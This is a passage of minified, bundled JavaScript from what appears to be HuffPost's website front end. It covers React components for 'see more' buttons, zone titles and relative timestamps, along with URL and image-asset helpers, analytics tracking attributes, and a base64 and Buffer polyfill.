e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof 